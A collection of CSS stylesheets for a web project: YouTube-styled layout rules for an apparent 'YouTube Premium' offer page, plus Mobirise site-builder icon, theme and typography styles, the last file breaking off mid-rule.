<file: offers/YouTube Premium/main.css>
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500&display=swap');

body {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  font-family: 'Roboto', sans-serif !important;
}

.r400 { font-weight: 400 !important; }

.r500 { font-weight: 500 !important; }

h1, h2, h3, h4, h5, h6, p, input, .progressbar-text { font-family: 'Roboto', sans-serif !important; }

.progressbar-text { font-weight: 400 !important; color: black !important; font-size: 1.05rem !important; }

input, select { text-align: center !important; text-align-last: center !important; }

.fs07 { font-size: 0.7rem !important; }
.fs075 { font-size: 0.75rem !important; }
.fs08 { font-size: 0.8rem !important; }
.fs09 { font-size: 0.9rem !important; }
.fs10 { font-size: 1rem !important; }
.fs105 { font-size: 1.05rem !important; }
.fs11 { font-size: 1.1rem !important; }
.fs12 { font-size: 1.2rem !important; }
.fs13 { font-size: 1.3rem !important; }

.logo { margin-top: 10vh; }

.t-top, .t-bot { height: 6.657vh; }

.yt-top { top: 0; }

.yt-bot { bottom: 0; }

.yt-top, .yt-bot {
    margin-left: -15px !important;
    margin-right: -15px !important;
    width: 100%;
    height: auto;
    z-index: 1337;
    position: fixed;
}

a { color: #1679c5 !important; }

.ml-15 { margin-left: -15px !important; margin-right: -15px !important; }

.YT-icon { padding: 0.75rem !important; }

.w-80 { width: 80% !important; }

.S2, .S3, .S4 { display: none; }

.G { color: hsla(0,0%,6.7%,.6) !important; }

.btn-primary { background-color: #0760d5 !important; border-radius: 3px !important; font-weight: 500 !important; }

.btn-danger { background-color: #ff0000 !important; border-radius: 3px !important; font-weight: 500 !important; }

hr {
  border-top: 1px solid hsla(0,0%,53.3%,.4) !important;
  color: hsla(0,0%,6.7%,.6) !important;
  margin-left: -15px;
  margin-right: -15px;
}

.MBMT { margin-top: 1rem !important; margin-bottom: 1rem !important; }

/*MORE THAN SMALL = TOP/BOTTOM IMAGES HIDDEN*/

@media (min-width: 576px) {

  .t-top, .t-bot { display: none; }

 }

 @media (min-width: 768px) {

   .w-80 { width: 50% !important; }

     hr { display: none; }

     .GRAYBG { background-color: #f9f9f9; }

     .MBMT { margin-top: 1.25rem !important; margin-bottom: 1.25rem !important; }

  }

  @media (min-width: 992px) {

    .MBMT { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

    .fs11 { font-size: 2rem !important; font-weight: 300 !important; }

    .YEARS { font-size: 1.35rem !important; font-weight: 300 !important; }

    .fs12 { font-size: 1.5rem !important; font-weight: 400 !important;}

    .DE { font-size: 1.1rem !important; }

    .YT-icon { padding-left: 2rem !important; padding-right: 2rem !important; padding-top: 1rem !important; padding-bottom: 1rem !important; }

    .fs13 { font-size: 1.8rem !important; }

    .PL { font-size: 1.25rem !important; }

    .fs075 { font-size: 1.05rem !important; }

    .fs105 { font-size: 1.2rem !important; }

    .btn { font-size: 1.1rem !important; }

    .progressbar-text { font-weight: 400 !important; color: black !important; font-size: 1.45rem !important; padding-top: 1rem !important; padding-bottom: 1rem !important; padding-left: 2rem !important; padding-right: 2rem !important; }

   }
</file>
<file: aff/exi/assets/web/assets/mobirise-icons2/mobirise2.css>
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
</file>
<file: aff/exi/assets/theme/css/style.css>
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }

  .media {
    width: auto;
  }

  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  -webkit-animation: arrowdown 1.7s ease-in-out infinite;
          animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .row {
    margin-left: -16px;
    margin-right: -16px;
  }
  .row > [class*=col] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.card-wrapper,
.item-wrapper {
  overflow: hidden;
}

.app-video-wrapper > img {
  opacity: 1;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: aff/exi/assets/mobirise/css/mbr-additional.css>
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.75rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 2rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 1.28rem;
    font-size: calc( 1.21rem + (1.6 - 1.21) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.21rem + (1.6 - 1.21) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
